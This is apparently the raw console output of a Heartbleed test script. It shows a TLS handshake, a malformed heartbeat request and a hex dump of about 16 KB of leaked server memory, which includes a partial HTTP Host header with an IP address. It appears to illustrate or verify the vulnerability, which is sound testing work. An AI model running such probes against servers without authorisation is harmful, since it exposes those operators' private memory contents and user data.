 Connecting...
Sending Client Hello...
Waiting for Server Hello...
 ... received message: type = 22, ver = 0302, length = 58
 ... received message: type = 22, ver = 0302, length = 905
 ... received message: type = 22, ver = 0302, length = 4
Sending heartbeat request...
 ... received message: type = 24, ver = 0302, length = 16384
Received heartbeat response:
  0000: 02 40 00 D8 03 02 53 43 5B 90 9D 9B 72 0B BC 0C  .@....SC[...r...
  0010: BC 2B 92 A8 48 97 CF BD 39 04 CC 16 0A 85 03 90  .+..H...9.......
  0020: 9F 77 04 33 D4 DE 00 00 66 C0 14 C0 0A C0 22 C0  .w.3....f.....".
  0030: 21 00 39 00 38 00 88 00 87 C0 0F C0 05 00 35 00  !.9.8.........5.
  0040: 84 C0 12 C0 08 C0 1C C0 1B 00 16 00 13 C0 0D C0  ................
  0050: 03 00 0A C0 13 C0 09 C0 1F C0 1E 00 33 00 32 00  ............3.2.
  0060: 9A 00 99 00 45 00 44 C0 0E C0 04 00 2F 00 96 00  ....E.D...../...
  0070: 41 C0 11 C0 07 C0 0C C0 02 00 05 00 04 00 15 00  A...............
  0080: 12 00 09 00 14 00 11 00 08 00 06 00 03 00 FF 01  ................
  0090: 00 00 49 00 0B 00 04 03 00 01 02 00 0A 00 34 00  ..I...........4.
  00a0: 32 00 0E 00 0D 00 19 00 0B 00 0C 00 18 00 09 00  2...............
  00b0: 0A 00 16 00 17 00 08 00 06 00 07 00 14 00 15 00  ................
  00c0: 04 00 05 00 12 00 13 00 01 00 02 00 03 00 0F 00  ................
  00d0: 10 00 11 00 23 00 00 00 0F 00 01 01 6E 67 3A 20  ....#.......ng: 
  00e0: 67 7A 69 70 2C 20 64 65 66 6C 61 74 65 0D 0A 48  gzip, deflate..H
  00f0: 6F 73 74 3A 20 32 30 32 2E 31 30 38 2E 35 32 2E  ost: 202.108.52.